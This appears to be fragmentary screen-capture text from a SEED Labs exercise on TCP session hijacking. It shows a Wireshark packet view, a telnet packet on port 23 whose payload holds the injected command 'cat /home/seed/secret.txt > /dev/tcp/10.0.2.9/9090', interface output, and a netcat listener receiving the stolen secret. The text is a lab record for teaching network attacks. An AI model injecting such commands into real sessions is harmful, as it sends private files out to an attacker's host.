 Terminal
En
3:10 PM
Apply a display filter ... <Ctrl-/>
No. Time
47 2021-12-1
48 2021-12-1
51 2021-12-1
52 2021-12-1
53 2021-12-1
54 2021-12-1
55 2021-12-1
56 2021-12-1
57 2021-12-1
58 2021-12-1
59 2021-12-1
60 2021-12-1
61 2021-12-1
62 2021-12-1
63 2021-12-1
64 2021-12-1
65 2021-12-1
66 2021-12-1
67 2021-12-1
68 2021-12-1
69 2021-12-1
70 2021-12-1
Ethernet II, Src
Internet Protoco
Transmission Con
Source Port:
Destination Po
[Stream index
[TCP Segment L
Sequence numb
Acknowledgment
Header Length: 32 bytes
Flags: 0x010 (ACK)
Window size value: 237
[Calculated window size: 30336]
[Window size scaling factor: 128]
Checksum: 0x63c3 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
TCP Options (tcp.options), 12 bytes
Packets: 74 · Displayed: 74 (100.0%)
Profile: Default
Terminal
| id |r|D|M| offsetfrag |
0x0000=0
checksum |
0x485A
tination port |
0x0017=23
window |
0x07D0=2000
urgptr |
0x0000=0
5 64 2f # .cat /home/seed/
f 64 65 # secret.txt > /de
9 2f 39 # v/tcp/10.0.2.9/9
# 090.
Terminal
inet addr:10.0.2.9 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::f345:e207:b2df:a4ec/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:13 errors:0 dropped:0 overruns:0 frame:0
TX packets:69 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2294 (2.2 KB) TX bytes:8104 (8.1 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:72 errors:0 dropped:0 overruns:0 frame:0
TX packets:72 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:21648 (21.6 KB) TX bytes:21648 (21.6 KB)
[12/12/21]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.15] port 9090 [tcp/*] accepted (family 2, sport 33870)
Hello This is a secret message
[12/12/21]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)